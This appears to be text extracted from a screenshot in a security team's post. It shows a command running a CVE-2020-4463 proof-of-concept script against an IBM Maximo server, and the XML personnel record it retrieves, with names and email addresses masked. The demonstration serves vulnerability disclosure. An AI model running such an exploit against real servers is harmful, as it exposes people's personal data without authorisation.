 CVE-2020-4463 git:(master) ✗ python3 CVE-2020-4463.py --url https://10.0.0.1 -d
<?xml version="1.0" encoding="UTF-8"?>
<QueryMXPERSONResponse xmlns="http://www.ibm.com/maximo" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance
creationDateTime="2020-11-16T10:42:49+01:0 0" transLanguage="EN" baseLanguage="EN"
messageID="6927296.160551977018422092" maximoVersion="7 6 20170418-0100 V7608-61" rsStart="0" rsTotal="43
rsCount="4374">
<MXPERSONSet>
<PERSON>
<ADDRESSLINE1></ADDRESSLINE1>
<CITY></CITY>
<CLASSSTRUCTUREID></CLASSSTRUCTUREID>
<COUNTRY></COUNTRY>
<C_DESCRIZIONE></C_DESCRIZIONE>
<C_MATRICOLA></C_MATRICOLA>
<C_QUALIFICA></C_QUALIFICA>
<FIRSTNAME>Lxxxxxxx</FIRSTNAME>
<LANGUAGE>IT</LANGUAGE>
<LASTNAME>xxxxxx</LASTNAME>
<PERSONID>Lxxxxxxx</PERSONID>
<POSTALCODE></POSTALCODE>
<PRIMARYEMAIL>xxxx@xxxx.xxx</PRIMARYEMAIL>
<PRIMARYPHONE></PRIMARYPHONE>
<STATEPROVINCE></STATEPROVINCE>
<STATUS maxvalue="ACTIVE">ACTIVE</STATUS>
<TITLE></TITLE>
<USERNOTFTYPE></USERNOTFTYPE>
<EMAIL>
<EMAILADDRESS>xxxx@xxxx.xxx</EMAILADDRESS>
</EMAIL>
</PERSON>
Khan安全团队